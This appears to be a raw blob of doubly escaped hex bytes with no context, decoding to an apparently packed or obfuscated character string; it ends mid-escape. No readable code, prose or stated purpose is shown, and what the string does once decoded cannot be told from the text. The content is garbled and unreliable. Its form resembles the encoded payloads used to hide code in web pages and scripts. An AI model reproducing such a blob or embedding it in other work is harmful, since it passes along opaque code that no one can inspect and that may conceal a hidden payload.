\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\